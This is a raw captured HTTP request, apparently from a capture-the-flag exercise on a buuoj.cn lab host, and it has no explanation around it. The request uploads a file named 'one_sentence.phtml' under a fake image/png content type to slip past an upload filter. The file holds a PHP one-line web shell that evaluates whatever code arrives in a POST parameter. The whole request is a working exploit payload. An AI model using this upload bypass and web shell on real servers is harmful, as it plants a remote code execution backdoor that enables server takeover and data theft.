 POST / HTTP/1.1
Host: 5714382f-f1de-4b0d-8dba-5938d5a973a8.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------249554441538521566923987760102
Content-Length: 380
Origin: http://5714382f-f1de-4b0d-8dba-5938d5a973a8.node4.buuoj.cn:81
Connection: close
Referer: http://5714382f-f1de-4b0d-8dba-5938d5a973a8.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
-----------------------------249554441538521566923987760102
Content-Disposition: form-data; name="upload_file"; filename="one_sentence.phtml"
Content-Type: image/png
<?php eval(@$_POST['a']); ?>
-----------------------------249554441538521566923987760102
Content-Disposition: form-data; name="submit"
upload
-----------------------------249554441538521566923987760102--